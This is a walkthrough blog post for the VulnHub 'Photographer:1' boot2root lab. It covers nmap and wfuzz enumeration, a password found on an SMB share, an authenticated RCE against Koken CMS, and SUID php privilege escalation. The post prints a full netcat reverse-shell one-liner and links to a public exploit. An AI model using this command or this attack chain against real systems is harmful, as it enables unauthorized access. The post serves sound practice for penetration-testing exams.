Photographer:1 Walkthrough - Vulhnub
This machine was developed to prepare for OSCP. It is boot2root challenge. Let's begin!
Target IP: 10.0.2.11
1. Results of nmap scan.
2. We noticed that on port 80 and 8000 http service is running. Also on 445 Samba smbd.
3. Let's visit port 80.
4. After performing directory fuzzing we didn't find anything sensitive. It's time to explore next port which is port 8000. At the bottom of the page it's disclosing the CMS name which is Koken. Koken CMS is vulnerable to Authenticated RCE. But in order to exploit it, we will require admin credentials.
5. Wfuzz gave us /admin/ directory through which we can login. Still creds required :(
6. Now we can connect to smb share on port 445. After connecting on port 445 we noticed two files.
7. mailsent.txt file reveals user Daisa's email address and indicating a secret "babygirl" which can be used as a password to login into Koken application.
8. Success! Now we can login into Koken admin panel. After browsing to Console section we notived version 0.22.24 which is vulnerable to RCE.
Exploit Link: https://www.exploit-db.com/exploits/48706

9. After successful exploitation you will get a shell.
10. Use following one liner to receive a reverse shell on your system.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
11. We can read user.txt now!
12. Running LinEnum.sh reveals that SUID bit set for php
13. Used GTFOBins for reference.
14. Rooted successfully!!!!
Thanks for reading! 😄















Comments
Post a Comment